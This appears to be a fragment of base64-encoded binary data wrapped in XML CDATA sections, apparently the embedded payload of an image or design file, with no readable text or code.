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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
